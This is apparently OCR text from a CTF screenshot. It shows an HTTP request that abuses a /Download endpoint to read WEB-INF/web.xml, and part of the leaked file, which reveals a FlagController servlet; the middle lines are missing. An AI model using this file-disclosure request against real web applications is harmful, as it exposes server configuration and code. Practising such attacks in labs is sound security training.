 1 POST /Download?filename=WEB-INF/web.xml HTTP/1.1
2 Host: 780e4c0e-2a61-4620-8ac8-f2acd57f0d0d.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.72 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://780e4c0e-2a61-4620-8ac8-f2acd57f0d0d.node3.buuoj.cn/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=9F4445F615697E5321B9C3626D8DD4BA
11 Connection: close
12
13
DownloadController
</servlet-name>
43 <url-pattern>
/Download
</url-pattern>
44 </servlet-mapping>
45
46 <servlet>
47 <servlet-name>
FlagController
</servlet-name>
48 <servlet-class>
com.wm.ctf.FlagController
</servlet-class>
49 </servlet>
50 <servlet-mapping>
51 <servlet-name>
FlagController